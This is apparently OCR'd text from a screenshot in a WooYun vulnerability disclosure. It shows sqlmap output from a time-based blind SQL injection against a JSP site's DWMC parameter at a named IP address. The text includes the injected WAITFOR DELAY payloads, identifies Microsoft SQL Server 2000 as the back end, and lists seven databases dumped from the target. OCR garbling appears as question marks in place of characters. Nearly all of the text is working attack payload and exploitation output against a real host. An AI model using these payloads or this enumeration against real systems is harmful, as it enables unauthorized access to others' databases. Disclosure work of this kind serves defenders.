 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
Payload: TASK=select_submit_web&DWMC=1%'; WAITFOR DELAY '0:0:5';--&FDDBR=1&D
QDM=&ZZJGDM=1&select= ?? ?
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TASK=select_submit_web&DWMC=1%' WAITFOR DELAY '0:0:5'--&FDDBR=1&DQD
M=&ZZJGDM=1&select= ?? ?
---
[13:45:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[13:45:36] [INFO] fetching database names
[13:45:37] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] tzsb
[13:45:37] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\222.82.219.246'
www.wooyun.org